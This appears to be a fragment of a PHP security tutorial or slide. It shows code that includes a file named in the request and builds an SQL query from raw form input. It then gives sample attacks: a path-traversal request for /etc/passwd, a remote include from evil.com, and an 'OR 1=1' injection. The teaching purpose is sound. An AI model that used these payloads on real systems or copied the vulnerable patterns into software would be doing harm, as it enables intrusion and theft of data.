 Blows up in your face
…
include $_GET['file'];

when calling
script.php?file=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd

or
script.php?file=http%3A%2F%2Fevil.com%2Fscript.php

…
$sql = 'SELECT * FROM test WHERE username='' . $_POST['username']
     . '' AND password=MD5(' . $_POST['password'] . ')';
$results = $pdo->query($sql);


What happens when you post for username:
“test' OR 1=1; --”

You want to run this in your MySQL client ???
SELECT * FROM test WHERE username='test' OR 1=1; --' AND password=MD5()
 